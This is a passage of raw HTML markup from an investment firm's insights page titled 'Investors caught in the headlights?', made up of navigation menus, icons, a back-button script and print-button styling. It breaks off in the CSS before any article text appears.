			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjUwNyIsInRvZ2dsZSI6ZmFsc2V9">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="38px" height="38px" viewBox="0 0 38 38"><title>8EBF4BD7-1758-4284-9C9E-133D3B643A7D</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="404--desktop--1440" transform="translate(-1402.000000, -65.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1013"></rect><g id="primary-navigation" transform="translate(0.000000, 36.000000)"><rect id="Rectangle-Copy" fill="#FFFFFF" x="0" y="0" width="1488" height="96"></rect><g id="icon/home-copy" transform="translate(1402.000000, 29.000000)" fill="#E30621" fill-rule="nonzero"><path d="M17.4166667,4.75 C24.4122735,4.75 30.0833333,10.4210598 30.0833333,17.4166667 C30.0833333,20.3436417 29.0905569,23.0387413 27.4233664,25.1836031 L31.2029191,28.9637476 C31.8212492,29.5820777 31.8212492,30.5845889 31.2029191,31.2029191 C30.6321528,31.7736853 29.734037,31.8175904 29.1129092,31.3346344 L28.9637476,31.2029191 L25.1836031,27.4233664 C23.0387413,29.0905569 20.3436417,30.0833333 17.4166667,30.0833333 C10.4210598,30.0833333 4.75,24.4122735 4.75,17.4166667 C4.75,10.4210598 10.4210598,4.75 17.4166667,4.75 Z M17.4166667,7.91666667 C12.1699615,7.91666667 7.91666667,12.1699615 7.91666667,17.4166667 C7.91666667,22.6633718 12.1699615,26.9166667 17.4166667,26.9166667 C22.6633718,26.9166667 26.9166667,22.6633718 26.9166667,17.4166667 C26.9166667,12.1699615 22.6633718,7.91666667 17.4166667,7.91666667 Z" id="Combined-Shape"></path></g></g></g></g></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-237a1c69 kurtosys-nav-tablet-align-flex-start elementor-hidden-desktop elementor-hidden-mobile elementor-hidden-tablet kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="237a1c69" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1892 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-1893 kurtosys-nav__item" role="none"><a href="#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Capabilities</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Capabilities">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1894 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/en/professional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3440 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/en/professional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1895 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/en/professional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1896 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/en/professional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1897 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/en/professional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1899 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/en/professional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1900 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/en/professional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-2623 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/us/en/accredited/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3485 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1904 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children kurtosys-nav__item-3483 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Sustainability">
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3524 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/ch/en/professional/sustainability/#kurtosys-tabs-control-1871" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability at Redwheel</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3525 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/ch/en/professional/sustainability/#kurtosys-tabs-control-1872" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Stewardship</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3526 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/ch/en/professional/sustainability/#kurtosys-tabs-control-1873" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Strategy</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3527 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/ch/en/professional/sustainability/#kurtosys-tabs-control-1874" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Greenwheel</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1903 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3484 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-38a31e3c kurtosys-nav-mobile-align-flex-start elementor-hidden-desktop kurtosys-nav-tablet-align-flex-start elementor-widget-tablet__width-inherit kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="38a31e3c" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1892 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-1893 kurtosys-nav__item" role="none"><a href="#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Capabilities</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Capabilities">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1894 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/en/professional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3440 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/en/professional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1895 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/en/professional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1896 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/en/professional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1897 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/en/professional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1899 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/en/professional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1900 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/en/professional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-2623 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/us/en/accredited/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3485 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1904 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children kurtosys-nav__item-3483 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Sustainability">
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3524 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/ch/en/professional/sustainability/#kurtosys-tabs-control-1871" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability at Redwheel</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3525 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/ch/en/professional/sustainability/#kurtosys-tabs-control-1872" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Stewardship</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3526 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/ch/en/professional/sustainability/#kurtosys-tabs-control-1873" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Strategy</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3527 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/ch/en/professional/sustainability/#kurtosys-tabs-control-1874" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Greenwheel</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1903 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3484 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
							</div>
				</header>
				<div data-elementor-type="single" data-elementor-id="533" class="elementor elementor-533 elementor-location-single post-2323 insights type-insights status-publish has-post-thumbnail hentry insights-filter-author-nick-clay insights-filter-content-type-blog insights-filter-capabilities-global-equity-income insights-category-insights insight-capability-tag-global-equity-income">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6eb834f elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="6eb834f" data-element_type="section" id="insight-banner" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-067dcc4" data-id="067dcc4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fba6d1a insight-article-back-arrow elementor-view-default elementor-widget elementor-widget-icon" data-id="fba6d1a" data-element_type="widget" id="insight-article-back-arrow" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="./insights/">
			<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M10.7954 5.20177L10.7048 5.28182L4 11.9866L10.7048 18.6914C11.0805 19.0672 11.6898 19.0672 12.0655 18.6914C12.4124 18.3446 12.4391 17.7988 12.1456 17.4213L12.0655 17.3307L7.6841 12.9486L19.0378 12.9488C19.5692 12.9488 20 12.518 20 11.9866C20 11.4932 19.6286 11.0865 19.15 11.0309L19.0378 11.0244L7.6841 11.0242L12.0655 6.64254C12.4124 6.29569 12.4391 5.74992 12.1456 5.37246L12.0655 5.28182C11.7187 4.93497 11.1729 4.90828 10.7954 5.20177Z" fill="white"></path></svg> 			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d448ba4 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="d448ba4" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery("#insight-article-back-arrow").click(function (event) {
    event.preventDefault();
    window.history.go(-1);
  });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-10a5ae7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10a5ae7" data-element_type="section" id="print-section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-57b65ea" data-id="57b65ea" data-element_type="column" id="col-article-meta">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fc1fcf4 elementor-widget elementor-widget-heading" data-id="fc1fcf4" data-element_type="widget" id="insight-title" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Investors caught in the headlights?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ac5d0c1 elementor-widget elementor-widget-kurtosys-listing-dynamic-meta" data-id="ac5d0c1" data-element_type="widget" id="insight-date" data-widget_type="kurtosys-listing-dynamic-meta.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-meta kurtosys-listing meta-layout-inline"><div class="kurtosys-listing-dynamic-meta__date kurtosys-listing-dynamic-meta__item"><a href="https://www.redwheel.com/ch/en/professional/2022/09/" class="kurtosys-listing-dynamic-meta__item-val"><time datetime="2022-09-21T15:13:22+00:00">21 September, 2022 | 3:13pm</time></a></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-58e3067 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="58e3067" data-element_type="widget" id="print-featured-image" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="688" height="639" src="https://www.redwheel.com/uploads/2022/09/2088123a4884a76a5fc80a3dd48c52e1/headlights.png" class="attachment-full size-full wp-image-2322" alt="" srcset="https://www.redwheel.com/uploads/2022/09/2088123a4884a76a5fc80a3dd48c52e1/headlights.png 688w, https://www.redwheel.com/uploads/2022/09/2088123a4884a76a5fc80a3dd48c52e1/headlights-355x330.png 355w, https://www.redwheel.com/uploads/2022/09/2088123a4884a76a5fc80a3dd48c52e1/headlights-65x60.png 65w, https://www.redwheel.com/uploads/2022/09/2088123a4884a76a5fc80a3dd48c52e1/headlights-24x22.png 24w, https://www.redwheel.com/uploads/2022/09/2088123a4884a76a5fc80a3dd48c52e1/headlights-36x33.png 36w, https://www.redwheel.com/uploads/2022/09/2088123a4884a76a5fc80a3dd48c52e1/headlights-48x45.png 48w" sizes="(max-width: 688px) 100vw, 688px" />														</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0ab0282 pdf-share-buttons elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0ab0282" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5f17ee2" data-id="5f17ee2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9479836 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-kurtosys-download-button" data-id="9479836" data-element_type="widget" data-widget_type="kurtosys-download-button.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-download-button kurtosys-elements"><a class="elementor-button elementor-size-md kurtosys-download icon-position-right" href="https://www.redwheel.com/ch/en/professional/?kurtosys_download=0"><span class="kurtosys-download__text"><span class="kurtosys-download__label">PDF</span><small class="kurtosys-download__sub-label"></small></span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-0bb9fb2 elementor-widget__width-auto elementor-widget elementor-widget-html" data-id="0bb9fb2" data-element_type="widget" id="pdf-printer" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a id="tcp-print-button" class="tcp-print-button">
    PDF
    <!-- Print Icon -->
    <span class="elementor-button-icon elementor-align-icon-right">
        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px"
            viewBox="0 0 24 24">
            <title>A82C11F4-25FB-4173-A98F-4974520AB463</title>
            <g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                <g id="governance-and-downloads--desktop--1440" transform="translate(-1404.000000, -774.000000)">
                    <rect fill="#FFFFFF" x="0" y="0" width="1488" height="1488"></rect>
                    <g id="table/-cell--left-copy-2" transform="translate(1392.000000, 762.000000)"
                        font-family="OpenSans, Open Sans" font-size="14" font-weight="normal"><text
                            id="Left-aligned"></text></g>
                    <g id="icon/download-copy-3" transform="translate(1404.000000, 774.000000)" fill="#242424"
                        fill-rule="nonzero">
                        <path
                            d="M5,4 C5.51283584,4 5.93550716,4.38604019 5.99327227,4.88337887 L6,5 L6,19 C6,19.5522847 5.55228475,20 5,20 C4.48716416,20 4.06449284,19.6139598 4.00672773,19.1166211 L4,19 L4,5 C4,4.44771525 4.44771525,4 5,4 Z M13.7071068,7.29289322 C14.0675907,7.65337718 14.0953203,8.22060824 13.7902954,8.61289944 L13.7071068,8.70710678 L11.415,11 L19,11 C19.5522847,11 20,11.4477153 20,12 C20,12.5128358 19.6139598,12.9355072 19.1166211,12.9932723 L19,13 L11.415,13 L13.7071068,15.2928932 C14.0976311,15.6834175 14.0976311,16.3165825 13.7071068,16.7071068 C13.3466228,17.0675907 12.7793918,17.0953203 12.3871006,16.7902954 L12.2928932,16.7071068 L8.29289322,12.7071068 L8.21968877,12.625449 C8.2173721,12.6225624 8.21507113,12.6196628 8.21278596,12.6167501 L8.29289322,12.7071068 C8.25749917,12.6717127 8.22531295,12.6343256 8.19633458,12.5953066 C8.17849009,12.5711307 8.1617187,12.546275 8.14606743,12.5206602 C8.13860692,12.5086131 8.13149883,12.4963944 8.12467117,12.4840621 C8.11379392,12.4642939 8.10337664,12.4438914 8.09365378,12.4230991 C8.08567905,12.4060985 8.07819642,12.3887956 8.07122549,12.371336 C8.06331574,12.3515792 8.05612249,12.3317977 8.04954668,12.3117364 C8.04472872,12.2968513 8.04009773,12.2814633 8.03584514,12.265993 C8.02983363,12.2444365 8.0246398,12.2227461 8.02016515,12.2007941 C8.01670217,12.1833753 8.01362808,12.165949 8.0110178,12.1484669 C8.00790593,12.1281144 8.00543596,12.1070574 8.0036303,12.085811 C8.00214496,12.0679231 8.00112277,12.050591 8.00054939,12.0332468 C8.00018487,12.0224019 8,12.0112225 8,12 L8.00051708,11.9677454 C8.00109474,11.9497336 8.0021564,11.9317345 8.00370206,11.9137692 L8,12 C8,11.9493797 8.00376119,11.8996379 8.01101934,11.8510388 C8.01362808,11.834051 8.01670217,11.8166247 8.02024007,11.7992742 C8.0246398,11.7772539 8.02983363,11.7555635 8.03572097,11.7341604 C8.04009773,11.7185367 8.04472872,11.7031487 8.04973809,11.6878575 C8.05612249,11.6682023 8.06331574,11.6484208 8.07110396,11.6289415 C8.07819642,11.6112044 8.08567905,11.5939015 8.09367336,11.5767785 C8.10337664,11.5561086 8.11379392,11.5357061 8.12487577,11.515723 C8.13149883,11.5036056 8.13860692,11.4913869 8.14599545,11.4792912 C8.1617187,11.453725 8.17849009,11.4288693 8.19631351,11.4048407 C8.20175344,11.397397 8.20728448,11.3901576 8.21292769,11.3829777 C8.23766884,11.3515341 8.26442691,11.3213595 8.29289322,11.2928932 L12.2928932,7.29289322 C12.6834175,6.90236893 13.3165825,6.90236893 13.7071068,7.29289322 Z"
                            id="Combined-Shape"
                            transform="translate(12.000000, 12.000000) rotate(-90.000000) translate(-12.000000, -12.000000) ">
                        </path>
                    </g>
                </g>
            </g>
        </svg> 
    </span>
</a>

<style>
    /* Print Button Styles */
    .tcp-print-button {
        display: inline-flex;
        padding: 0 0 10px;
        font-family: "Museo-Sans-700", Sans-serif;
        font-size: 18px;
        line-height: 24px;
        fill: #242424;
        color: #242424;
        background-color: rgba(2, 1, 1, 0);
        text-decoration: none;
        transition: background-color 0.3s ease;
        cursor: pointer;
    }

    .tcp-print-button:hover {
        color: #005177;
    }
    
    .tcp-print-button .elementor-align-icon-right {
        margin-left: 6px;
    }
    
    .tcp-print-button .elementor-align-icon-right svg {
        width: 24px !important;
        height: 24px !important;
    }



    /* Print Styles */
    @media print {

